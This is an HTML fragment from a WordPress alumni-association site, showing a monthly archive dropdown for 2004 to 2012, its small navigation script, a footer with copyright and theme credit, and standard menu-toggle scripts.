	<option value='https://www.fdaanc.org/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2012/01/'> January 2012 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2011/02/'> February 2011 &nbsp;(4)</option>
	<option value='https://www.fdaanc.org/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='https://www.fdaanc.org/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2010/06/'> June 2010 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2010/03/'> March 2010 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/07/'> July 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/04/'> April 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2006/01/'> January 2006 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2004/05/'> May 2004 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<section class="clear"></section></section>		</aside>
	</section>

	<section class="clear"></section>

	<!-- Footer -->
		<footer id="footer">	
			<section class="footer-widgets-container">
				<section class="footer-widgets no-widgets">
									</section>
			</section>

			<nav>
							</nav>

			<section class="copyright-area no-widgets">
							</section>

			<p class="copyright">
						<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://www.fdaanc.org">复旦大学北加州校友会</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/minimize-free/">Minimize by Slocum Studio</a>		</span>
				</p>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Top Nav
					$( '.nav-button' ).on( 'click', function ( e ) {
						e.stopPropagation();
						$( '.nav-button, .top-nav' ).toggleClass( 'open' );
					} );

					// Primary Nav
					$( '.primary-nav-button' ).on( 'click', function ( e ) {
						e.stopPropagation();
						$( '.primary-nav-button, .primary-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'click touch', function() {
						$( '.nav-button, .top-nav, .primary-nav-button, .primary-nav' ).removeClass( 'open' );
						
					} );
				} );
			// ]]>
		</script>
	<script type='text/javascript' src='https://www.fdaanc.org/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
	</body>
</html>